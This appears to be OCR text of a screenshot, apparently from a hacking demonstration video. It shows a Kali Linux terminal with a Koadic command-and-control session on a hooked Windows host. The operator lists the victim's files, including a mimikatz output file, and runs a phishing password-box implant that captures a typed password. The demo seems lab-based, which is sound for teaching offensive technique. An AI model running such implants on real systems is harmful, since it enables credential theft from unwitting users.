 koadic | Kali Linux...
loiliangyang@kali...
loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
09/17/2022 08:28 PM 2,712 default.ps1
09/19/2022 11:34 PM <DIR> Desktop
12/29/2019 01:15 PM <DIR> Documents
09/17/2022 02:34 AM <DIR> Downloads
12/29/2019 01:15 PM <DIR> Favorites
12/29/2019 01:15 PM <DIR> Links
07/23/2022 10:08 PM 656 mimikatz_output.txt
12/29/2019 01:15 PM <DIR> Music
02/28/2021 03:58 PM <DIR> OneDrive
12/29/2019 01:16 PM <DIR> Pictures
12/29/2019 01:15 PM <DIR> Saved Games
12/29/2019 01:16 PM <DIR> Searches
01/12/2021 04:45 AM <DIR> SecurityScans
12/29/2019 01:15 PM <DIR> Videos
2 File(s) 3,368 bytes
15 Dir(s) 15,184,162,816 bytes free
[koadic: ZOMBIE 0 (192.168.0.197) - C:\Users\loiliangyang]>
(koadic: sta/js/mshta)$ use implant/phish/password_box
(koadic: imp/phi/password_box)$ info
NAME VALUE REQ DESCRIPTION
MESSAGE You must enter y... yes Displayed to user
ZOMBIE ALL yes the zombie to target
(koadic: imp/phi/password_box)$ set ZOMBIE 0
[+] ZOMBIE => 0
(koadic: imp/phi/password_box)$ run
[*] Zombie 0: Job 2 (implant/phish/password_box) created.
[+] Zombie 0: Job 2 (implant/phish/password_box) completed.
Input contents:
hackerloiisveryhandsome
(koadic: imp/phi/password_box)$